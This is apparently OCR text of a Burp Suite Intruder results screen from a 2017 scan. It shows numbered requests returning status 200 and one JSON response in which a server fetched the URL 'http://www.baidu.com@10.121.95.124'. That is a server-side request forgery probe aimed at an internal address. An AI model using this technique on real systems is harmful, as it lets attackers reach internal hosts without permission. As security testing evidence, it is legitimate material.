 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Le... Comment
38 38 200 479
53 53 200 479
55 55 200 479
56 56 200 479
72 72 200 479
73 73 200 479
74 74 200 479
75 75 200 479
76 76 200 479
86 86 200 479
87 87 200 479
91 91 200 479
Request Response
Raw Headers Hex
Date: Wed, 13 Dec 2017 06:47:26 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: thinkjs-2.2.13
Content-Length: 285
{"errno":0,"errmsg":"","data":{"url":"http://www.baidu.com@10.121.95.124\r\n","title":"404 Not
Found","content":"# Not Found\n\nThe requested URL / was not found on this
server.","html":"<h1 id=\"not-found\">Not Found</h1>\n<p>The requested URL / was not found on
this server.</p>\n"}}
? < + > Type a search term 0 matches
Finished